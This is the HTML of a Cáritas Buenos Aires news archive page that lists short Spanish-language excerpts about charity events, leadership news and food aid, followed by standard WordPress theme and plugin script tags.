				<p><a href="https://caritasbsas.org.ar/58073-2/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/10/imagepng-650x366.webp" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/10/imagepng-650x366.webp 650w, https://caritasbsas.org.ar/wp-content/uploads/2024/10/imagepng-1198x674.webp 1198w" loading="eager" style="--ratio: 650 / 366" sizes="(max-width: 650px) 100vw, 650px" alt="" title="imagepng" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/58073-2/" title="¡CAMINATA INSTITUCIONAL 2024-2025!" rel="bookmark">¡CAMINATA INSTITUCIONAL 2024-2025!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/10/24/" title="12:30 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-10-24T12:30:03-03:00">24 octubre, 2024</time></a><a href="https://caritasbsas.org.ar/58073-2/#respond" class="comment-link" >Leave a comment</a></div><p>¡CON MARÍA, PEREGRINOS DE LA ESPERANZA! &nbsp; La Caminata Institucional es tiempo de preparación para la realización de la XXI Asamblea Nacional y el XVII Encuentro Nacional que celebraremos en agosto de 2025. Es un tiempo de reflexión y acción en el cual, a través de un proceso de discernimiento, buscamos generar líneas de acción&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="58064" data-date="2024-10-14T18:14:06-03:00" data-name="¡Tenemos nuevo Vicepresidente!">
	<article class="post post-58064 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/tenemos-nuevo-vicepresidente/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20658&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/08/padre-sebastian-garcia-e1724793174476-650x658.jpg" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/08/padre-sebastian-garcia-e1724793174476-650x658.jpg 650w, https://caritasbsas.org.ar/wp-content/uploads/2024/08/padre-sebastian-garcia-e1724793174476.jpg 960w" loading="eager" style="--ratio: 650 / 658" sizes="(max-width: 650px) 100vw, 650px" alt="" title="Padre Sebastián García" width="650" height="658"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/tenemos-nuevo-vicepresidente/" title="¡Tenemos nuevo Vicepresidente!" rel="bookmark">¡Tenemos nuevo Vicepresidente!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/10/14/" title="6:14 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-10-14T18:14:06-03:00">14 octubre, 2024</time></a><a href="https://caritasbsas.org.ar/tenemos-nuevo-vicepresidente/#respond" class="comment-link" >Leave a comment</a></div><p>¡TENEMOS NUEVO VICEPRESIDENTE! Y queremos compartir con ustedes sus palabras con alegría: Muy queridos compañeros y compañeras de camino: Como algunos ya sabrán y otros se van enterando, hace unas semanas, nuestro querido Padre Arzobispo Jorge Ignacio me ha nombrado vicepresidente de Cáritas Buenos Aires. Desde ya agradezco este pedido que me hace, no como&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="58056" data-date="2024-10-14T18:03:12-03:00" data-name="Encuentro Nacional ECOSOL">
	<article class="post post-58056 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/encuentro-nacional-ecosol/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20366&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/10/IMG_20240927_135342391-scaled-650x366.jpg" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/10/IMG_20240927_135342391-scaled-650x366.jpg 650w, https://caritasbsas.org.ar/wp-content/uploads/2024/10/IMG_20240927_135342391-scaled-1300x732.jpg 1300w" loading="eager" style="--ratio: 650 / 366" sizes="(max-width: 650px) 100vw, 650px" alt="" title="IMG_20240927_135342391" width="650" height="366"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/encuentro-nacional-ecosol/" title="Encuentro Nacional ECOSOL" rel="bookmark">Encuentro Nacional ECOSOL</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/10/14/" title="6:03 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-10-14T18:03:12-03:00">14 octubre, 2024</time></a><a href="https://caritasbsas.org.ar/encuentro-nacional-ecosol/#respond" class="comment-link" >Leave a comment</a></div><p>Desde el 26/09 al 29/09, en la ciudad de Esquel, se llevó a cabo el Encuentro Nacional de referentes de la Red Ecosol de Cáritas Argentina, bajo el lema “El turismo como motor del desarrollo local”. Promoviendo el encuentro, la formación y el fortalecimiento de de los equipos diocesanos y sus líneas de acción, dentro&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="58049" data-date="2024-10-14T17:52:15-03:00" data-name="Encuentro Anual con el Arzobispo">
	<article class="post post-58049 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/encuentro-anual-con-el-arzobispo/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20292&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/10/Imagen-de-WhatsApp-2024-10-14-a-las-10.59.28_d079825e-650x292.jpg" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/10/Imagen-de-WhatsApp-2024-10-14-a-las-10.59.28_d079825e-650x292.jpg 650w, https://caritasbsas.org.ar/wp-content/uploads/2024/10/Imagen-de-WhatsApp-2024-10-14-a-las-10.59.28_d079825e-1300x584.jpg 1300w" loading="eager" style="--ratio: 650 / 292" sizes="(max-width: 650px) 100vw, 650px" alt="" title="Imagen de WhatsApp 2024-10-14 a las 10.59.28_d079825e" width="650" height="292"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/encuentro-anual-con-el-arzobispo/" title="Encuentro Anual con el Arzobispo" rel="bookmark">Encuentro Anual con el Arzobispo</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/10/14/" title="5:52 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-10-14T17:52:15-03:00">14 octubre, 2024</time></a><a href="https://caritasbsas.org.ar/encuentro-anual-con-el-arzobispo/#respond" class="comment-link" >Leave a comment</a></div><p>El pasado sábado 12 de Octubre, se llevó a cabo el Encuentro Nacional con el Arzobispo es un encuentro muy valorado por Cáritas, que se realiza históricamente desde hace muchos años. Es un espacio donde los voluntarios de Cáritas se encuentran con el obispo y su pastor. Este año, quisimos darle un gran impulso para&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="57922" data-date="2024-06-05T15:41:36-03:00" data-name="Nuestras acciones en cifras 2023">
	<article class="post post-57922 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/nuestras-acciones-en-cifras-2023/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20416%20304&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-1.png" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-1.png 416w" loading="eager" style="--ratio: 416 / 304" sizes="(max-width: 416px) 100vw, 416px" alt="" title="unnamed" width="416" height="304"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/nuestras-acciones-en-cifras-2023/" title="Nuestras acciones en cifras 2023" rel="bookmark">Nuestras acciones en cifras 2023</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/06/05/" title="3:41 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-06-05T15:41:36-03:00">5 junio, 2024</time></a><a href="https://caritasbsas.org.ar/nuestras-acciones-en-cifras-2023/#respond" class="comment-link" >Leave a comment</a></div><p>Conoce los principales datos de las acciones destinadas a atender a las personas más necesitadas. + De 500 personas acompañadas en Hogares 2023 + De 1500 personas contaron con acompañamiento social personal por la pastoral de la Misericordia + De 50 emprendedores participaron en actividades comunitarias y de formación + De 1500 personas participaron en talleres y cursos educativos&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="57931" data-date="2024-06-05T15:38:49-03:00" data-name="Carta Pastoral 2024.  Arzobispo Mons. García Cuerva">
	<article class="post post-57931 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/carta-pastoral-2024-arzobispo-mons-garcia-cuerva/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20479%20264&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-3.jpg" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-3.jpg 479w" loading="eager" style="--ratio: 479 / 264" sizes="(max-width: 479px) 100vw, 479px" alt="" title="unnamed" width="479" height="264"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/carta-pastoral-2024-arzobispo-mons-garcia-cuerva/" title="Carta Pastoral 2024.  Arzobispo Mons. García Cuerva" rel="bookmark">Carta Pastoral 2024.  Arzobispo Mons. García Cuerva</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/06/05/" title="3:38 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-06-05T15:38:49-03:00">5 junio, 2024</time></a><a href="https://caritasbsas.org.ar/carta-pastoral-2024-arzobispo-mons-garcia-cuerva/#respond" class="comment-link" >Leave a comment</a></div><p>A través de esta carta pastoral, Monseñor nos invita a reflexionar sobre nuestra misión pastoral en Buenos Aires a la luz de la alegría unida a la esperanza, la alegría del Evangelio.  En el difícil contexto económico y social argentino es revolucionario sostenernos en la alegría, pero una alegría profunda y duradera, la que nace&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="57928" data-date="2024-06-05T15:34:25-03:00" data-name="Hacemos frente a la grave situación social">
	<article class="post post-57928 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/hacemos-frente-a-la-grave-situacion-social/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20469%20346&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-2.jpg" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-2.jpg 469w" loading="eager" style="--ratio: 469 / 346" sizes="(max-width: 469px) 100vw, 469px" alt="" title="unnamed" width="469" height="346"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/hacemos-frente-a-la-grave-situacion-social/" title="Hacemos frente a la grave situación social" rel="bookmark">Hacemos frente a la grave situación social</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/06/05/" title="3:34 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-06-05T15:34:25-03:00">5 junio, 2024</time></a><a href="https://caritasbsas.org.ar/hacemos-frente-a-la-grave-situacion-social/#respond" class="comment-link" >Leave a comment</a></div><p>En la grave situación actual que atraviesan muchísimas personas en nuestra ciudad, desde Cáritas Buenos Aires redoblamos esfuerzos abordando diferentes frentes para poder ayudar a que el pan no falte en ninguna mesa. Ya lanzamos la propuesta de cursos de capacitación laboral gratuitos de la mano con formación profesional y educación no formal. Las inscripciones&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="57925" data-date="2024-06-05T15:33:16-03:00" data-name="Respuesta alimentaria actual">
	<article class="post post-57925 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/respuesta-alimentaria-actual/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20479%20269&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-1.jpg" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed-1.jpg 479w" loading="eager" style="--ratio: 479 / 269" sizes="(max-width: 479px) 100vw, 479px" alt="" title="unnamed" width="479" height="269"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/respuesta-alimentaria-actual/" title="Respuesta alimentaria actual" rel="bookmark">Respuesta alimentaria actual</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/06/05/" title="3:33 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-06-05T15:33:16-03:00">5 junio, 2024</time></a><a href="https://caritasbsas.org.ar/respuesta-alimentaria-actual/#respond" class="comment-link" >Leave a comment</a></div><p>Desde los inicios de Cáritas Buenos Aires, la realidad social del país estuvo marcada por la necesidad de apoyo alimentario a las familias y/o personas en situación de calle. A raíz de esta situación las parroquias en la ciudad ofrecen servicios y espacios para acompañar y asistir a nuestros hermanos a través de comedores, entrega&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="57919" data-date="2024-06-05T15:29:54-03:00" data-name="Convivencia Hogares">
	<article class="post post-57919 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/convivencia-hogares/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20442%20304&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed.png" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/06/unnamed.png 442w" loading="eager" style="--ratio: 442 / 304" sizes="(max-width: 442px) 100vw, 442px" alt="" title="unnamed" width="442" height="304"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/convivencia-hogares/" title="Convivencia Hogares" rel="bookmark">Convivencia Hogares</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/06/05/" title="3:29 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-06-05T15:29:54-03:00">5 junio, 2024</time></a><a href="https://caritasbsas.org.ar/convivencia-hogares/#respond" class="comment-link" >Leave a comment</a></div><p>Como todos los años, realizamos el evento de cierre del año y festejo de la Navidad en el Hogar para hombre en situación de calle, San José. Un gran equipo hizo todos los preparativos para que sea una fiesta. Participaron más de 200 personas, incluyendo a todos los residentes. Previo a la Misa, hubo una procesión con&hellip;</p>

		</div>

	</article>

</div></div><div class="paginator" role="navigation"><a href="https://caritasbsas.org.ar/author/caritas/page/2/" class="page-numbers nav-prev filter-item" data-page-num="2" >←</a><a href="https://caritasbsas.org.ar/author/caritas/" class="page-numbers " data-page-num="1">1</a><a href="https://caritasbsas.org.ar/author/caritas/page/2/" class="page-numbers " data-page-num="2">2</a><a href="https://caritasbsas.org.ar/author/caritas/page/3/" class="page-numbers act" data-page-num="3">3</a><a href="https://caritasbsas.org.ar/author/caritas/page/4/" class="page-numbers " data-page-num="4">4</a><a href="https://caritasbsas.org.ar/author/caritas/page/5/" class="page-numbers " data-page-num="5">5</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://caritasbsas.org.ar/author/caritas/page/6/" class="page-numbers " data-page-num="6">6</a><a href="https://caritasbsas.org.ar/author/caritas/page/7/" class="page-numbers " data-page-num="7">7</a><a href="https://caritasbsas.org.ar/author/caritas/page/8/" class="page-numbers " data-page-num="8">8</a></div><a href="https://caritasbsas.org.ar/author/caritas/page/9/" class="page-numbers " data-page-num="9">9</a><a href="https://caritasbsas.org.ar/author/caritas/page/4/" class="page-numbers nav-next filter-item" data-page-num="4" >→</a></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Nosotros</div>			<div class="textwidget"><p><span style="font-weight: 400;">Somos Cáritas Buenos Aires, organizamos toda la obra caritativa de la Iglesia Católica en la Ciudad.</span></p>
</div>
		</section><section id="presscore-contact-info-widget-4" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contactos</div><div class="widget-info">Sede Central: Alsina 824, CABA</div><ul class="contact-info"><li><span class="color-primary">WhatsApp:</span><br />011 4962-0922 <br>
</li><li><span class="color-primary">E-mail:</span><br /><a href="mailto:comunicacion@caritasbsas.org.ar">comunicacion@caritasbsas.org.ar</a></li><li><span class="color-primary">Horarios:</span><br />Lunes a Viernes 09:00 a 17:00hs. <br>
.....................................
<div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Instagram page opens in new window" href="https://www.instagram.com/caritasba/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Facebook page opens in new window" href="https://www.facebook.com/CaritasBA/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://youtube.com/c/CaritasBuenosAiresARG" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/CaritasBA" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/in/caritasbuenosaires-57213721a/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></div></li></ul></section><section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-3"><div class="widget-title">Menú</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-57349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57349"><a href="https://caritasbsas.org.ar/">Inicio</a></li>
<li id="menu-item-57031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57031"><a href="https://caritasbsas.org.ar/quienes-somos/">¿Quiénes Somos?</a></li>
<li id="menu-item-57030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57030"><a href="https://caritasbsas.org.ar/que-hacemos/">¿Qué Hacemos?</a></li>
<li id="menu-item-57029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57029"><a href="https://caritasbsas.org.ar/como-ayudar/">¿Cómo Ayudar?</a></li>
<li id="menu-item-57070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57070"><a href="https://caritasbsas.org.ar/novedades/">Novedades</a></li>
<li id="menu-item-57489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57489"><a href="https://caritasbsas.org.ar/donar/"><img width="109" height="41" src="https://caritasbsas.org.ar/wp-content/uploads/2022/03/donar-2-3-4.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" loading="lazy" /><span class="visuallyhidden">Donar</span></a></li>
</ul></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://caritasbsas.org.ar/"><img class=" preload-me" src="https://caritasbsas.org.ar/wp-content/uploads/2021/09/favicon.png" srcset="https://caritasbsas.org.ar/wp-content/uploads/2021/09/favicon.png 32w, https://caritasbsas.org.ar/wp-content/uploads/2021/09/favicon.png 32w" width="32" height="32"   sizes="32px" alt="Caritas Bs As" /></a></div>
                <div class="wf-float-left">

					2025 - Diseño y Programación: <a href="https://www.beat64.com/" target="_blank">Beat64Studio</a>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='//caritasbsas.org.ar/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='the7-stripes-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/legacy/stripes.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//caritasbsas.org.ar/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://caritasbsas.org.ar/wp-content/themes/dt-the7/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script src="https://caritasbsas.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://caritasbsas.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://caritasbsas.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/caritasbsas.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://caritasbsas.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://caritasbsas.org.ar/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="//caritasbsas.org.ar/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//caritasbsas.org.ar/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://caritasbsas.org.ar/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.10.0.1" id="dt-legacy-js"></script>
<script src="https://caritasbsas.org.ar/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://caritasbsas.org.ar/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://caritasbsas.org.ar/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="ultimate-vc-addons-smooth-scroll-js-extra">
var php_vars = {"step":"20","speed":"50"};
</script>
<script src="https://caritasbsas.org.ar/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.21.2" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script src="https://caritasbsas.org.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
